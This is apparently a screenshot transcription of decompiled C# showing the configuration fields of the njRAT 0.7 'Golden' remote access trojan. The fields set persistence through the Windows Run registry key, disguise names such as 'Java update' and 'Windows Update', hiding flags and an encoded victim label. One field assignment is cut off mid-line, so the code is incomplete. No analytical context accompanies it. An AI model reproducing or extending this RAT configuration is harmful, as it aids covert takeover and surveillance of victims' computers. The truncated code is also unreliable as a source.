 OK
1697 // Token: 0x04000018 RID: 24
1698 public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
1699
1700 // Token: 0x04000019 RID: 25
1701 private static MemoryStream MeM = new MemoryStream();
1702
1703 // Token: 0x0400001A RID: 26
1704 public static object MT = null;
1705
1706 // Token: 0x0400001B RID: 27
1707 public static string P =
1708
1709 // Token: 0x0400001C RID: 28
1710 public static string xDlol1 = "Java update";
1711
1712 // Token: 0x0400001D RID: 29
1713 public static string Sleep = "False";
1714
1715 // Token: 0x0400001E RID: 30
1716 public static string Sleep1 = "1";
1717
1718 // Token: 0x0400001F RID: 31
1719 public static object PLG = null;
1720
1721 // Token: 0x04000020 RID: 32
1722 public static string RG = "Windows Update";
1723
1724 // Token: 0x04000021 RID: 33
1725 public static string Task = "False";
1726
1727 // Token: 0x04000022 RID: 34
1728 public static string sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
1729
1730 // Token: 0x04000023 RID: 35
1731 public static string Hide = "True";
1732
1733 // Token: 0x04000024 RID: 36
1734 public static string HP = "True";
1735
1736 // Token: 0x04000025 RID: 37
1737 public static bool SPR = Conversions.ToBoolean("false");
1738
1739 // Token: 0x04000026 RID: 38
1740 public static string VN = "UHJpbWF0";
1741
1742 // Token: 0x04000027 RID: 39
1743 public static string VR = "Njrat 0.7 Golden By Hassan Amiri";
1744
1745 // Token: 0x04000028 RID: 40
1746 public static string Y = "|Hassan|";
1747 }
1748 }
1749